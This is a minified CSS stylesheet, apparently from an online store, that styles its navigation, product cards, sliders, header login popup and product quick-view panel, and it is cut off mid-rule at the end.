.navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1);}.navbar-styled .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-styled .navbar-brand{font-weight:600;font-size:18px;}.navbar-styled .navbar-nav .nav-link{font-weight:600;text-transform:uppercase;color:#333;border:2px solid transparent;}.navbar-styled .navbar-nav .nav-item:hover .nav-link,.navbar-styled .navbar-nav .nav-item.show .nav-link{border-bottom:2px solid #ffa500;color:#111;}.navbar-styled .dropdown-menu{border:0;background-clip:initial;border-radius:0;box-shadow:0 1px 5px rgba(70,70,70,.2);}.navbar-styled .dropdown-menu .dropdown-item{padding:.6rem 1.5rem;border-bottom:1px solid #f1f1f1;}@media(min-width:992px){.mcaquee .inner{color:#fff;}.marquee .inner a{color:#000;font-size:4em;margin-right:2em;}.cart-1{width:1vw;min-width:16px;height:1vw;min-height:16px;font-size:.75rem;line-height:1.438rem;}.box{position:relative;width:fit-content;margin-left:-19px;margin-top:15px;padding:0 30px;line-height:30px;background-color:#4f8324;color:#fff;display:block;}.box:before{content:"";position:absolute;top:100%;left:0;border-bottom:10px solid transparent;border-right:20px solid #4f8324;}@keyframes move-eye-skew{0%{transform:none;}20%{transform:translateX(-68px)translateY(30px)skewX(15deg)skewY(-10deg)scale(.95);}25%,44%{transform:none;}50%,60%{transform:translateX(68px)translateY(-40px)skewX(5deg)skewY(2deg)scaleX(.95);}66%,100%{transform:none;}}.ball{display:inline-block;width:100%;height:100%;margin:0;border-radius:50%;position:relative;}label.error{margin-top:.3125vw;}.category-card .shadow2{position:absolute;width:100%;height:100%;background:radial-gradient(circle at 50% 50%,rgba(0,0,0,.4),rgba(0,0,0,.1) 40%,transparent 50%);transform:rotateX(90deg) translateZ(-150px);z-index:-1;right:0;top:-40px;}.username span{font-size:1.25rem;}.stage{height:228px;display:inline-block;margin:20px;perspective:1200px;perspective-origin:50% 50%;transform-style:preserve-3d;transform:rotateY(.01deg);}.index_bt{bottom:0;}.product-card-shadow:hover .overlay{display:block;background:rgba(255,255,255,.3);}.home-page-tabbing .button{position:absolute;width:480px;left:-20px;top:445px;text-align:center;opacity:0;transition:opacity .35s ease;}.product-card .product-label{order:1;}.product-card .product-image{order:2;margin:0 auto;}.product-card .product-name{order:3;}.product-card .product-name p{font-size:1rem;line-height:1.688rem;margin:0;padding-bottom:.625vw;}.product-card .manufacturer-name{font-size:1rem;line-height:1.5rem;font-weight:600;margin-top:.625vw;margin-bottom:.625vw;}.product-card .product-reviews-text{font-size:.875rem;line-height:1.313rem;}.product-card-shadow{position:relative;}.product-card .labels{font-size:.875rem;line-height:1.5rem;margin-left:-12px;}.product-card .labels:before{top:-7px;left:0;}.product-card .product-card-shadow .product-card-quickview-section{display:flex;transition:.3s top ease-in-out;opacity:0;}.product-card .product-card-shadow:hover .product-card-quickview-section{opacity:1;}.product-card .product-manu-rating{order:4;margin:0 auto;}.product-card .info-box{width:100%;float:none;}.product-card .product-card-quickview-section a{text-align:center;color:#fff;width:50%;border:solid 2px #4f8324;z-index:1;background-color:#4f8324;text-decoration:none;font-size:.938rem;padding:10px;font-size:1.125rem;line-height:1.688rem;}.product-card .product-card-quickview-section a:hover{border:solid 2px #467222;background-color:#467222;color:#fff;}.product-card .product-card-quickview-section a:first-child{border-right:1px solid #fff;}.product-card-shadow{padding:1px;border-radius:10px;}.product-card-shadow .product-image{width:270px;height:270px;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover .button{opacity:1;}.product-card-quickview-section .b1{border-radius:0 0 0 10px !important;}.product-card-quickview-section .b2{border-radius:0 0 10px 0 !important;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.5rem;}.recently-view-products-slider{padding-bottom:.9375vw;}.recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;}.recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}.recently-view-products-slider .dbox{margin-right:1.25vw;}.footer-logos-special ul{-webkit-column-count:6;-moz-column-count:6;column-count:6;width:83%;margin:0 auto;}.h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:1.25vw;}.category_pro{display:none;}.category_pro2{display:block;margin-top:10px;}nav .breadcrumb .breadcrumb-item.active{font-size:.875rem;}.breadcrumb-item.active{color:#3e454c !important;font-weight:bold !important;}.bread{font-size:.875rem;color:#3e454c !important;text-decoration:none;position:relative;bottom:2px;}.catergory_heading{font-size:1rem;color:#3e454c !important;font-weight:600;}.catergory_text{margin-bottom:0;font-size:1rem;color:#3e454c !important;}.green-round-button{width:auto;min-width:8.063vw;height:2.375vw;min-height:38px;font-size:1rem;}.brandsss{display:block;}.brandsss2{display:none;}.common-pagination{padding-left:0;padding-right:0;width:90.730625vw;margin-left:auto;margin-right:auto;justify-content:flex-end;}.common-pagination ul.pagination li a{font-size:1rem;border:0;padding-left:.625vw;padding-right:.625vw;}.common-pagination ul.pagination li:first-child a{padding-right:.625vw;padding-left:.625vw;}.common-pagination ul.pagination li:last-child a{padding-right:0;}@media only screen and (min-width:992px) and (min-width:992px) and (max-width:993px){.common-pagination{padding-right:1.008064516129032vw;}}@media(min-width:992px){.subscribe-signup-control{width:30.625vw;}.footer-section-social{margin-top:0;display:flex;align-items:center;justify-content:flex-end;}.teti_shadow{-webkit-box-shadow:0 0 10px rgba(142,141,141,.149);box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;margin-right:20px;margin-left:25px;}.two_bancon{margin-top:3%;}.home-cta-two-banners{width:100%;}.home-page-tabbing{margin-top:2%;}.home-page-tabbing .nav-tabs{width:90vw;margin:0 auto;}.nav-tabs{border-bottom:1px solid #dee2e6;margin:0 auto;}.desktop-nav-menu-section{border-top:1px solid #ccc;}.desktop-nav-menu-section .navbar .navbar-collapse{justify-content:center;}.navbar-light .navbar-nav .dropdown-toggle::after{content:none;}.navbar-light .navbar-nav .nav-item{padding-left:.8125vw !important;padding-right:.8125vw !important;}.navbar-light .navbar-nav .nav-item .nav-link{color:#3e454c;font-size:1.125rem;line-height:1.5rem;padding-top:.875vw;padding-bottom:.875vw;padding-left:0 !important;padding-right:0 !important;font-weight:500;position:relative;}.navbar-light .navbar-nav .nav-item .nav-link::after{position:absolute;content:"";bottom:0;width:100%;height:5px;left:0;right:0;margin-left:auto;margin-right:auto;color:#4f8324;background-color:#4f8324;display:none;width:100%;}.navbar-light .navbar-nav .nav-item .nav-link:focus{outline:none;}.navbar-light .navbar-nav .nav-link.show::after,.navbar-light .navbar-nav .nav-link:hover::after{display:block;}.nav-bg{background:#fff;}#nav-wrap{width:70%;margin:0 auto;}#nav-wrap ul{list-style:none;position:relative;display:flex;margin:0;padding:0;}#nav-wrap ul li{position:relative;display:flex;margin:0;padding:0;padding-top:8px;}#nav-wrap ul a{display:block;text-decoration:none;color:#3e454c;line-height:32px;padding:0 25px;font-size:1.125rem;}#nav-wrap ul li:hover{background:#fff;font-weight:600;}#nav-wrap ul ul{padding:0;display:none;position:absolute;top:100%;left:0;background:#fff;z-index:999;width:100%;}#nav-wrap ul ul li{width:350px;}#nav-wrap ul ul ul{top:0;left:100%;border-left:1px solid #262626;}#nav-wrap ul li:hover>ul{display:block;font-weight:normal;}.green-top-timer{position:relative;bottom:auto;line-height:1;}.top-section-icons .material-icons{font-size:1.5rem;}.top-section-icon-label{font-size:1rem;font-weight:400;position:relative;vertical-align:super;}.top-section-icon-label .my-ac{position:relative;}.header-search-section{margin-top:0 !important;z-index:99;margin-left:auto;width:30vw;}.header-search-section .header-search-form{width:30vw;}.slider{width:100%;height:300px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:40px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.top-header{padding:10px 0;font-size:1rem;line-height:1.5rem;min-height:45px;height:2.8125vw;display:flex;align-items:center;}.mm-navbar{display:flex;border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-menu a{padding-top:1vw;padding-bottom:1vw;font-weight:400;}.mm-navbars_top .mm-navbar:last-child{position:absolute;top:0;right:0;background-color:transparent !important;}.mm-btn_close:before{right:10px;}.mm-btn_close:before,.mm-btn_close:after{width:10px;height:10px;border-color:#fff;border-width:5px;}.mm-listitem__text{font-weight:bold;}.mm-menu a{padding-top:10px !important;padding-bottom:10px !important;}.mm-menu .mainheading a{font-size:18px;font-weight:500;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-navbar__breadcrumbs a{color:#3e454c !important;font-weight:400;}.mm-navbar__breadcrumbs span{color:#3e454c !important;font-weight:600;font-size:16px;}.footer_desk{max-width:90%;margin:0 auto;}.menu-mobile-box{display:block;margin-top:1px;left:3%;top:100% !important;}.menu-mobile-box:hover .menu-bar-bx{background-color:#4f8324;}.menu-mobile-box:hover .shop-category{color:#fff;}.menu-mobile-box:hover i{color:#fff;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;margin-top:0;margin-bottom:0;}.footer-content-information{font-size:1rem;}#clockdiv div>span{border-radius:3px;background:#4f8324;border:1px solid;font-size:1rem;line-height:1.5rem;}.smalltext{padding-top:5px;}.footer-section-brand{margin-top:.3125vw;}.footer-links p{font-size:1.375rem;}.footer_list{font-size:1rem;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;border-bottom:2px solid #4f8324;}.category-carousel-slider{position:relative;}.category-carousel-slider.home-category-slider .category-card-title{padding-top:.625vw;}.category-carousel-slider.home-category-slider .category-inner .img-container{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;margin-left:10px;margin-right:10px;margin-left:.625vw;margin-right:1.25vw;}.category-carousel-slider.home-category-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .img-container:first-child{margin-left:0;}.category-carousel-slider.home-category-slider .category-inner .img-container img{width:15vw;height:15vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider.home-category-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.category-carousel-slider.home-category-slider .category-inner .category-card{margin-right:0;}.category-carousel-slider.home-category-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider.home-category-slider .category-inner .category-card .category-card-title.h3{margin-top:0;font-size:1rem;line-height:1.688rem;max-width:unset;}.category-carousel-slider .button-prev{display:none;background-image:url([data-uri]);left:-12px;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;-webkit-transition:opacity .25s ease,background-color .25s ease;transition:opacity .25s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);}.category-carousel-slider .button-next{display:none;padding:0;background-position:50%;background-repeat:no-repeat;height:100%;width:50px;color:transparent;border:0;position:absolute;z-index:1;top:0;outline:0 none;opacity:.5;border-radius:0;transition:opacity .15s ease,background-color .25s ease;background-color:rgba(240,240,241,.501);background-image:url([data-uri]);right:-12px;}.category-carousel-slider:hover .button-next{display:block;}.category-carousel-slider:hover .button-prev{display:block;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1.875rem;color:#3e454c;}.nav-tabs .nav-link{display:block;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out;}.category-card .category-card-title{font-size:1rem;line-height:1.688rem;max-width:250px;font-weight:500;}.shop-with-us-slider .slide-item{padding-top:.9375vw;max-width:21.375vw;}.shop-with-us-slider .slide-item .shop-with-us-slider__caption{font-weight:500;font-size:1.125rem;padding-top:.625vw;margin-bottom:.625vw;line-height:1.688rem;color:#025685;}.shop-with-us-slider .slide-item .shop-with-us-slider__txt{line-height:1.5rem;font-size:1rem;margin-bottom:.9375vw;}.header-top-main .row{padding-left:3.036875vw;padding-top:.3125vw;padding-bottom:.3125vw;}.header-top-main .row div:first-child{order:0;}.header-top-main .row div:nth-child(2){order:1;width:19.364375vw;text-align:left;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:0;padding-bottom:0;margin-left:0;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo{width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:13.4375vw;height:5vw;display:flex;align-items:center;justify-content:center;display:block;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{height:5vw;width:13.4375vw;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec{background-color:transparent;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .bx{margin-top:17px;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec .num{color:#3e454c;font-size:20px;font-weight:500;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul{color:#3e454c;margin-top:-7px;list-style:none;}.header-top-main .row div:nth-child(2).top-header-logo .review-sec ul .fa{font-size:15px;color:#feb057;}.header-top-main .row div:nth-child(3){order:3;width:25.75vw;display:flex;align-items:center;margin-left:auto;margin-right:1.2vw;}.header-top-main .row div:nth-child(3).top-section-icons ul{padding-left:0;width:100%;display:inline-flex;justify-content:flex-end;}.header-top-main .row div:nth-child(3).top-section-icons ul li:first-child{padding-right:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(3){padding:0 .75vw;cursor:pointer;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child{padding-left:.75vw;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label{margin-left:5px;}.header-top-main .row div:nth-child(3).top-section-icons ul li:last-child .top-section-icon-label .my-ac{position:relative;}.header-top-main .row div:nth-child(4){order:2;display:inline-grid;align-items:center;width:30vw;padding-left:0;padding-right:0;}.header-top-main .row div:nth-child(4) .header-search-form{width:30vw;}.header-top-main .row div:nth-child(4) .header-search-form input{padding-left:.705vw;}.header-top-main .row div:nth-child(4).order-complete-menu{padding-top:0;padding-bottom:0;}.header-top-main .row div:nth-child(5){order:4;}.header-top-main .order-completed-logo-menu.row div:nth-child(3){order:2;}.header-top-main .icons{position:relative;float:right;top:0;right:3.036875vw;}.header-top-main.fixed-top{padding-bottom:0;}.header-top-main.order-completed .row div:nth-child(3){width:auto;}.header-top-main.order-completed .row .top-section-icons ul li:first-child{padding-right:4px;}.header-top-main.order-completed .row .top-section-icons ul li:last-child{padding-right:1.5625vw;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;top:70px;padding:0;right:0;width:auto;}.header-top-main .sing-up-popup-header.card.active{z-index:111;display:block;}.header-top-main .sing-up-popup-header.card .card-body{padding:1.25vw;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{margin-bottom:.625vw;text-align:center;color:#3e454c;font-size:1.875rem;}.header-top-main .sing-up-popup-header.card .card-body h6,.header-top-main .sing-up-popup-header.card .card-body .h6{margin-bottom:.625vw;font-size:1rem;font-weight:500;text-align:center;color:#3e454c;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{width:344px;margin:0 auto;padding-top:10px !important;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{font-size:1rem;padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container{width:300px;overflow:hidden;margin-top:5px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:344px;margin:0 auto;margin-bottom:20px;display:block;margin-top:15px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:.625vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:9px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{width:auto;padding-top:15px;font-size:16px;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{margin-top:.625vw;color:#025685;font-size:1rem;}.header-top-main .sing-up-popup-header.card .card-heading{font-size:30px;}.header-top-main .sing-up-popup-header.card .login-heading{font-weight:600;font-size:1.875rem;}.header-top-main .sing-up-popup-header .box-aro{position:relative;}.header-top-main .sing-up-popup-header .arrow-top:after{content:" ";position:absolute;top:-15px;right:auto;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.top-section-icons i{font-size:1.438rem;}}@media screen and (min-width:992px) and (min-width:992px) and (max-width:1295px){.header-top-main .row div:nth-child(3).top-section-icons ul li:nth-child(2){padding-left:3.75vw;padding-right:3.75vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:58px !important;color:#f00;}.header-top-main .sing-up-popup-header.card .card-body .card-heading{font-size:30px;}}@media screen and (min-width:992px) and (min-width:1295px){.top-section-icons span{display:inline-block;font-size:1rem;line-height:1.5rem;}}@media(min-width:992px){.slick-dotted.slick-slider{margin-bottom:.625vw;}#home-knowledge-center.knowlege-center{margin-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;min-height:19vw;}#home-knowledge-center .card-images{width:96.25vw;margin-left:auto;margin-right:auto;}#home-knowledge-center .knowledge-card{border:none !important;width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details{margin-right:0;margin-left:0;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{height:12.5vw;width:23.125vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:500;font-size:1.125rem;line-height:1.688rem;}.knowledge-card .card-text{text-align:center;font-size:1.125rem;margin-top:.9375vw;margin-bottom:.9375vw;}.article-single-card .article-share{bottom:1.25vw;}.category-page-card .category-details{width:auto;margin:0 auto;}.category-page-card .category-image{width:auto;margin:0 auto;}.category-page-card .category-name{font-size:1.125rem;font-weight:bold;margin:5px auto;}.category-page-card .category-price{font-size:1rem;text-align:center;}.category-page-card .category-price span{font-size:1.125rem;}.category-page-card .article-single-card .article-single-card-shadow{margin:10px;}.category-listing-section .offcanvas-collapse{display:block;position:static;top:auto;right:auto;bottom:auto;left:auto;width:100%;height:auto;transform:none;background-color:transparent;visibility:visible !important;}}.home-cta-section{height:15.625vw;margin-top:2.1875vw;}.home-cta-section img{height:15.625vw;}.home-page-tabbing{margin-top:2.1875vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item{height:auto;margin-bottom:-3px;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link{padding-top:0;padding-bottom:.75vw;}.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link,.home-page-tabbing .nav-tabs.home-nav-tabs li.nav-item .nav-link.active{font-size:1.875rem;line-height:2.813rem;font-weight:600;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-top:2.1875vw;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container .tab-wrap{width:95vw;min-height:55px;padding-bottom:.625vw;border-bottom:.2vw solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-2px;height:2px;background-color:#467222;}.home-page-tabbing.tab-container .tab-wrap ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item{display:inline-block;padding:0;cursor:pointer;text-align:center;}.home-page-tabbing.tab-container .tab-wrap ul li.nav-item:hover{display:block;transform:translate(0,-5px);position:relative;height:auto;margin-bottom:0;padding-bottom:0;}.home-page-tabbing.tab-container .tab-wrap ul li .nav-link-tab{font-size:1.563rem;font-weight:600;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab{transition:all .3s ease;text-decoration:none;display:inline-block;padding-bottom:0;margin-bottom:0;}.home-page-tabbing.tab-container .tab-wrap .nav-link-tab.active{height:auto;margin-bottom:0;padding-bottom:0;}.subscribe-signup{font-size:1.563rem;line-height:2.313rem;}.input-group.subscribe-signup-control input{padding-left:1.11vw;padding-top:.875vw;padding-bottom:.875vw;}.input-group.subscribe-signup-control .input-group-btn .subscribe-signup-button{font-size:.875rem;line-height:1.313rem;}.home-page-end-line{width:80vw;height:.1875vw !important;margin-left:auto;margin-right:auto;margin-bottom:2.1875vw;}.subscribe-signup-button{padding-right:2.1875vw;padding-left:1.15625vw;}#reward-and-premium-banner{justify-content:center;padding-top:1.5625vw;}#reward-and-premium-banner.custom-container{width:100%;padding-right:var(--bs-gutter-x,30px);padding-left:var(--bs-gutter-x,30px);margin-right:auto;margin-left:auto;}#reward-and-premium-banner .item-1{text-align:right;padding-bottom:1.875vw;}#reward-and-premium-banner .item-1 a{width:46.5vw;}#reward-and-premium-banner .item-2{padding-bottom:1.875vw;}#reward-and-premium-banner .item-2 a{width:46.5vw;}.home-page-section-testimonial{margin-top:2.1875vw;height:auto;min-height:auto;width:100%;padding-right:var(--bs-gutter-x,1.25vw);padding-left:var(--bs-gutter-x,1.25vw);margin-right:auto;margin-left:auto;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container{min-height:20vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider2.simple-marquee-container .card.testimonial-card .testimonial-customer-name{margin-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card{min-height:12.5vw;margin-top:1.25vw;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .card-bottom{text-align:start;padding-top:15px;}.home-page-section-testimonial .testimonial-slider .card.testimonial-card .testimonial-customer-name{margin-top:15px;}#main-breadcrumb{padding-top:.9375vw;}#main-breadcrumb ol{font-size:1rem;}#main-breadcrumb ol .breadcrumb-item{font-size:1rem;display:block;}#main-breadcrumb ol .breadcrumb-item a{font-size:1rem;line-height:1.5rem;}#main-breadcrumb ol .breadcrumb-item .fa{margin-top:4px;font-size:1rem;}#main-breadcrumb ol li{font-size:1rem;}#main-breadcrumb.custom-container{padding-top:15px;width:100%;padding-right:var(--bs-gutter-x,2.1875vw);padding-left:var(--bs-gutter-x,2.1875vw);margin-right:auto;margin-left:auto;}#main-breadcrumb.custom-container ol li .fa{font-size:1rem;}.product-quick-view{display:none;box-shadow:none;position:relative;}.product-quick-view #alert-box{position:absolute;top:20%;display:flex;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:500px;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}.product-quick-view #alert-box i{position:absolute;top:.9375vw;right:.9375vw;font-size:1.875rem;cursor:pointer;}.product-quick-view #alert-box .alert-body{height:100%;display:flex;flex-direction:column;}.product-quick-view #alert-box .alert-body p{font-size:1.563rem;margin-bottom:.625vw;}.product-quick-view #alert-box .alert-body .my-btn{margin-top:.9375vw;}.product-quick-view #alert-box.active{transition:all .5s ease-in-out;transform:scale(1);width:50%;top:50%;left:50%;transform:translate(-50%,-50%);}.product-quick-view #alert-box.quick-alert-box{top:60px;background-color:#fff;padding:.9375vw;margin:0 auto;width:fit-content;box-shadow:-1px 1px 10px 2px black;}.product-quick-view .img-content{margin-right:.6875vw;}.product-quick-view .img-content #product-detail{order:1;padding-bottom:0;padding-top:1.875vw;padding-right:1.875vw;width:35.32vw;position:relative;}.product-quick-view .img-content #product-detail .like-share-icon{width:fit-content;right:10px;position:absolute;}.product-quick-view .img-content #product-detail .like-share-icon .fa-heart:before,.product-quick-view .img-content #product-detail .like-share-icon .fa-share-alt:before{color:#3e454c;}.product-quick-view .img-content #product-detail .like-share-icon i{height:35px;width:35px;font-size:20px;}.product-quick-view .img-content #product-detail .like-share-icon i:last-child{margin-top:5px;}.product-quick-view .img-content #product-detail .product-img-container{flex-direction:column;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-slide-btn{display:none;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container{width:18.75vw;height:18.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .product-img .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail{padding-top:.9375vw;display:flex;justify-content:space-between;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container{width:8.24vw;height:8.24vw;display:flex;align-items:center;justify-content:center;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{margin-left:auto;margin-right:auto;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-container img{width:100%;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail img{background-color:#e8e8e8;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .numberInfo{height:8.24vw;width:8.24vw !important;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .video-thumbnail i{position:absolute;left:25%;font-size:52px;top:25px;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number{position:relative;}.product-quick-view .img-content #product-detail .product-img-container .quick-view-thumbnail .img-more-number span{position:absolute;left:25%;top:28%;font-size:1.75rem;font-weight:600;line-height:2.625rem;color:#025685;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-evenly;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.product-quick-view .img-content #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop{padding-top:.9375vw;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div{padding:.3125vw .9375vw;height:2.375rem;display:flex;align-items:center;justify-content:flex-start;}.product-quick-view .img-content #product-detail .product-img-container #product-slide-summary-desktop div a{color:#fff;padding-left:.3125vw;}.product-quick-view .detail-content{margin-top:20px;margin-left:.6875vw;}.product-quick-view .detail-content .quick-view-summary-heading h1,.product-quick-view .detail-content .quick-view-summary-heading 